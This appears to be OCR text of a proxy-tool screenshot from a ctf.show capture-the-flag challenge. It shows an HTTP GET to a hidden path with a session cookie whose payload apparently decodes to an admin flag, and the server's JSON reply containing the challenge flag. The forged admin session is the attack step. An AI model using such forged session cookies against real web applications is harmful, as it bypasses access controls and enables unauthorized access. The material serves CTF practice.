 请求
美化 Raw Hex \n
GET /secret_path_U_never_know HTTP/1.1
Host: 00e4300c-3923-4d0b-80e4-6102c1053463.challenge.ctf.show
Cookie: session=eyJpc2FkbWluIjp0cnVlfQ.Z8SC8w.C3GsKCHBI5N9r9sahGYg5d2p0-w
Cache-Control: max-age=0
Sec-Ch-Ua: "Not(A:Brand";v="99", "Microsoft Edge";v="133", "Chromium";v="133"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Connection: keep-alive
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 02 Mar 2025 16:18:00 GMT
4 Content-Type: application/json
5 Content-Length: 61
6 Connection: keep-alive
7 Vary: Cookie
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 {
15 "msg":"ctfshow{3f83bb3d-40dc-4f10-885f-2cecdb65d46e}"
16 }
17